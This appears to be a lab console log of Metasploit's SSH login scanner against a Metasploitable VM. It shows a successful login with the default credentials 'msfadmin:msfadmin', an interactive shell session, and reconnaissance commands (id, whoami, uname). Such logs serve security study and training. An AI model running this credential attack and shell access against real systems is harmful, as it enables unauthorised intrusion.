 msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.56.4:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 4 opened (172.17.0.2:37319 -> 192.168.56.4:22) at 2020-05-22 03:29:43 +0000
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 4
[*] Starting interaction with 4...
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),
12(admin),119(sambashare),1000(msfadmin)
whoami
msfadmin
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] 192.168.56.4 - Command shell session 4 closed.  Reason: User exit